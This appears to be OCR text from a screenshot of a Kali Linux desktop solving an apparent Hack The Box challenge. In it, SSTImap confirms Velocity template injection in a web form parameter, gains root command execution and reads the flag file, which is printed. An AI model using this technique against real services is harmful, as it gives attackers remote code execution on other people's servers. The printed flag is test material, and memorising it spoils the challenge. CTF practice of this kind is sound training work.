 1 2 3 4
4:57
Trash admin package.xml SSTImap test.php
File System 2023gwb memcache... apache-to... zwxa.tar
Home 2021gdqwb a.zip backup.rar zwxa
tools ds_store_e... memcache... README.md shadow
file 2023qwb a rogue_mys... ManageDB
website ds_store_e... lfsr config.yaml redis-rogu...
community... phptest easy rogue_mys...
index.php.s... vi.php.swp fix_mynote... loot
root@kali: /home/kali/Desktop/SSTImap
File Actions Edit View Help
[*] Scanning url: http://94.237.53.113:37980/
[*] Testing if Body parameter 'text' is injectable
[*] Velocity plugin is testing rendering with tag '*'
[+] Velocity plugin has confirmed injection with tag '*'
[+] SSTImap identified the following injection point:
Body parameter: text
Engine: Velocity
Injection: *
Context: text
OS: Linux
Technique: render
Capabilities:
Shell command execution: ok
Bind and reverse shell: ok
File write: ok
File read: ok
Code evaluation: no
[+] Run commands on the operating system.
Linux $ whoami
root
Linux $ ls /
app
bin
boot
dev
entrypoint.sh
etc
flag.txt
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
Linux $ cat /flag.txt
HTB{f13ry_t3mpl4t35_fr0m_th3_d3pth5!!_07bd961a2ab49fbea22d4a26d76992c1}
Linux $
KALI LINUX
"the quieter you become, the more you are able to hear"